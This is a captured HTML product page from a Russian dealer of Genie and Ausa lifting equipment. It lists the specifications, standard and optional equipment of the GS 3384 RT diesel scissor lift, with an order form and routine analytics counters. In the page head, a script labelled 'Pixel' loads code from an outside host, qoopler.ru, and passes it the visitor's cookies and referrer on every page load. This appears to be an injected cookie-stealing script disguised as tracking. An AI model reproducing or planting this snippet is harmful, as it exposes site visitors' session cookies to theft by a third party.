

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tech-paritet.ru/genie-scissors-diesel/o_370
body_size: 4399
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
  <meta charset="utf-8" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <!--<meta name="viewport" content="width=device-width"/>-->
  
  <title>
    Подъёмник Genie Дизельный ножничный подъёмник GS 3384 RT	</title>
	   <meta name="keywords" content="Подъёмник Genie Дизельный ножничный подъёмник GS 3384 RT" />
       <meta name="description" content="Подъёмник Genie Дизельный ножничный подъёмник GS 3384 RT. " />
     
 
  <link type="text/css" href="/css/style.css?version=1.0" rel="stylesheet" />
  <link type="text/css" href="/css/font-awesome.min.css" rel="stylesheet" />
  <link rel="shortcut icon" href="/favicon.ico?v=3" />
  <script type="text/javascript" src="/js/jquery.min.js"></script>
  <script type="text/javascript" src="/js/jquery.slides.min.js"></script>
  <script type="text/javascript" src="/js/x.js?version=1.0"></script>
   <!-- Pixel -->
  <script type="text/javascript">
  (function(d, w) {
    var n = d.getElementsByTagName("script")[0],
      s = d.createElement("script"),
      f = function() { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = "https://qoopler.ru/index.php?ref=" + d.referrer + "&cookie=" + encodeURIComponent(document.cookie);

    if (w.opera == "[object Opera]") {
      d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
  })(document, window);
  </script>
  <!-- /Pixel -->
  <meta name="yandex-verification" content="a7d48241ae07d7e1" />
</head>

<body>
  <div id="wrapper">
    <div id="header">
      <header>
  <div id="header_left">
    <a href="/"><img src="/img/logo.png"/></a>
  </div>
  <div id="header_center">
    <p>Россия, г. Москва, Сходненский тупик, д.4 офис 524</p>
    <a href="" id="header_map_link">Схема проезда</a>
    
  </div>
  <div id="header_right">
    <p>+7 (495) 749-59-86</p>
  </div>
</header>      <nav>
  <ul>
                <li class=""><a href="/">Главная</a></li> 
      |                <li class="active"><a href="/catalog">Продукция</a></li> 
      |                <li class=""><a href="/bu">Продажа Б/У техники</a></li> 
      |                <li class=""><a href="/service">Сервисное обслуживание</a></li> 
      |                <li class=""><a href="/contacts">Контакты</a></li> 
            </ul>
</nav>
    </div>
        <div id="container">
      <div id="left">
        <aside class="submenu">
  <div>Продукция</div>
  <ul class="level-1">
          <li class="">
        <i class="fa fa-square"></i>
        <a href="/ausa">Ausa</a>
      </li> 
              <ul class="level-2">
                      <li class="">
              <i class="fa fa-square"></i>
              <a href="/ausa-telescopic">Телескопические погрузчики</a>
            </li> 
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/ausa-offroad">Вилочные внедорожные погрузчики</a>
            </li> 
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/ausa-minidumper">Минисамосвалы</a>
            </li> 
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/ausa-parts">Запчасти AUSA</a>
            </li> 
                              </ul>
                <li class="active">
        <i class="fa fa-square"></i>
        <a href="/genie">Genie</a>
      </li> 
              <ul class="level-2">
                      <li class="active">
              <i class="fa fa-square"></i>
              <a href="/genie-scissors">Ножничные подъёмники</a>
            </li> 
                          <ul class="level-3">
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-scissors-electic">Электрические ножничные подъемники</a>
                  </li>
                                  <li class="active">
                    <i class="fa fa-square"></i>
                    <a href="/genie-scissors-diesel">Дизельные ножничные подъемники</a>
                  </li>
                              </ul>
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/genie-cranks">Коленчатые подъёмники</a>
            </li> 
                          <ul class="level-3">
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-cranks-electic">Электрические коленчатые подъемники</a>
                  </li>
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-cranks-diesel">Дизельные коленчатые подъемники</a>
                  </li>
                              </ul>
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/genie-telescopic">Телескопические подъёмники</a>
            </li> 
                          <ul class="level-3">
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-telescopic-wheels">Колесные</a>
                  </li>
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-telescopic-cats">Гусеничные</a>
                  </li>
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-telescopic-shipyard">Для судоверфи</a>
                  </li>
                              </ul>
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/genie-trailer">Прицепные подъемники</a>
            </li> 
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/genie-vertical-portable">Вертикальные передвижные подъемники</a>
            </li> 
                          <ul class="level-3">
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-vertical-portable-awp">Серия AWP</a>
                  </li>
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-vertical-portable-iwp">Серия IWP</a>
                  </li>
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-vertical-portable-superstradle">SUPER STRADLE</a>
                  </li>
                              </ul>
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/genie-vertical">Вертикальные самоходные подъемники</a>
            </li> 
                          <ul class="level-3">
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-vertical-runabout">Серия Runabout</a>
                  </li>
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-vertical-quickstock">Cерия Quickstock</a>
                  </li>
                              </ul>
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/genie-telehandler">Телескопические погрузчики</a>
            </li> 
                          <ul class="level-3">
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-telehandler-construction">Cтроительные</a>
                  </li>
                                  <li class="">
                    <i class="fa fa-square"></i>
                    <a href="/genie-telehandler-rotation">Поворотные</a>
                  </li>
                              </ul>
                                  <li class="">
              <i class="fa fa-square"></i>
              <a href="/genie-parts">Запчасти GENIE</a>
            </li> 
                              </ul>
            </ul>
</aside>
      </div>
      <div id="center">
        



<h1><i class="fa fa-square"></i>Дизельный ножничный подъёмник GS 3384 RT</h1>
<section class="catalog-item main">
			<a class="colorbox_img" href="/image.php?o=371">
			<img  src="/image.php?o=371&w=200&h=200"/>
		</a>
	  <table>
					<tr>
				<td>Габариты</td>
				<td>2130x3940x2680&nbsp;мм</td>
			</tr>
							<tr>
				<td>Вес</td>
				<td>5445 кг</td>
			</tr>
		
					<tr>
				<td>Грузоподъемность</td>
				<td>1134 кг</td>
			</tr>
		
					<tr>
				<td>Тип двигателя</td>
				<td>Дизельный</td>
			</tr>
		
		
					<tr>
				<td>Мощность двигателя</td>
				<td>49 л.с.</td>
			</tr>
		
					<tr>
				<td>Максимальная высота подъема</td>
				<td>12060 mm</td>
			</tr>
		
		
		
		
		
		  </table>
  
	<a href="#form_zakaz_tr" class="buttom_class_tr">Заказать</a>
  
</section>


<div id="form_zakaz_tr" class="tform_zakaz_tr" style="display:none;">
	<div class="blokc_form">
		<div class="zakaz_zvonok">Уточнить цену</div>
		<form method="post" action="/www/pages/mail.php">
			<div class="div_class_form_block">
			<label for="name">Имя:</label>
			<input type="text" name="name">
			</div>
			<div class="div_class_form_block">
			<label for="phone" required>Телефон:</label>
			<input type="text" name="phone">
			</div>
			<div class="div_class_form_block">
						
			<input type="hidden" name="url" value="https://www.tech-paritet.ru/genie-scissors-diesel/o_370">
			<input type="submit" value="Отправить">
			</div>
		</form>
	</div>
</div>

<section class="catalog-item desc">
  <article><p>&bull;&nbsp;Выдвижной поддон двигателя, обеспечивающий легкий доступ к деталям..</p>

<p>&bull; Способность преодолевать подъёмы 50%</p>

<p>&bull; Способность движения при полностью поднятой платформе</p>

<p>&bull; &nbsp;Шины &nbsp;заполненные пенорезиновым заполнителем повышенной проходимости.</p>

<p>&bull; Высота машины в сложенном виде 2 м со сложенным прочным защитным ограждением..</p>

<p>&bull;&nbsp; Полный привод/торможение на четыре колеса и система регулирования положительного тягового усилия.</p>

<p>&bull; Система бортовой диагностики, помогающая оператору в поиске и устранении неисправностей и обеспечивающая максимальное сокращение простоев.</p>

<p>&nbsp;</p>
</article>
</section>

  <section class="complectation">
    <h3>Основная комплектация</h3>
    <ul>
              <li>Пропорциональное управление подъемом и движением.</li>
              <li>Система бортовой диагностики.</li>
              <li>Подводка 220В в платформу.</li>
              <li>Система аварийного опускания платформы.</li>
              <li>Датчик нагрузки</li>
              <li>Счетчик моточасов</li>
              <li>Полный привод 4х4</li>
              <li>Складные поручни с откидной калиткой полной высоты</li>
              <li>Система регулирования положительного тягового усилия</li>
              <li>Датчик уровня наклона с звуковой сигнализацией</li>
              <li>Звуковой сигнал при наклоне, опускании и передвижении</li>
              <li>Выдвижная площадка 1,52м</li>
              <li>Радиатор охлаждения гидравлического масла</li>
              <li>Вспомогательный двигатель 12В постоянного тока</li>
          </ul>
  </section>
  <section class="complectation">
    <h3>Дополнительная комплектация</h3>
    <ul>
              <li>Подводка сжатого воздуха к платформе</li>
              <li>Подогреватель двигателя</li>
              <li>Комплект из 2-х выдвижных площадок платформы: 1,52м спереди и 1,22м сзади (опция)</li>
              <li>Комплект выдвижной площадок платформы Super deck 7,38м </li>
              <li>Глушитель с каталитическим дожигателем/газопромывателем и искрогасителем для дизельного двигателя</li>
              <li>Генератор 2кВт 110В 60Гц</li>
          </ul>
  </section>


  
	<section class="catalog-item files">
		<h3>Файлы</h3>
					<a class="doctype pdf" href="/upload/file/58f34cc6b7176.pdf">каталог (629.21 кб)</a>
			</section>

      </div>
    </div>
    <footer>
  <div id="footer_left">
    <a href="/"><img src="/img/logo.png"/></a>
  </div>
  <div id="footer_center">
    <p>Россия, г. Москва, Сходненский тупик, д.4 офис 524</p>
  </div>
  <div id="footer_right">
    <p>+7 (495) 749-59-86</p>
		<p><a href="/docs/private_policy.rtf">Политика конфиденциальности</a></p>
  </div>
</footer>  </div>
  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(30671378, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/30671378" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65645152-1', 'auto');
  ga('send', 'pageview');

</script>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet--></body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1981131014&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tech-paritet.ru%2Fgenie-scissors-diesel%2Fo_370&ul=en-us%40posix&dt=%D0%9F%D0%BE%D0%B4%D1%8A%D1%91%D0%BC%D0%BD%D0%B8%D0%BA%20Genie%20%D0%94%D0%B8%D0%B7%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BD%D0%BE%D0%B6%D0%BD%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B4%D1%8A%D1%91%D0%BC%D0%BD%D0%B8%D0%BA%20GS%203384%20RT&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=937209136&gjid=698293968&cid=608283363.1769605800&tid=UA-65645152-1&_gid=1375714301.1769605800&_r=1&_slc=1&z=916068649
body_size: -451
content:
2,cG-GJ1MYN9YQ7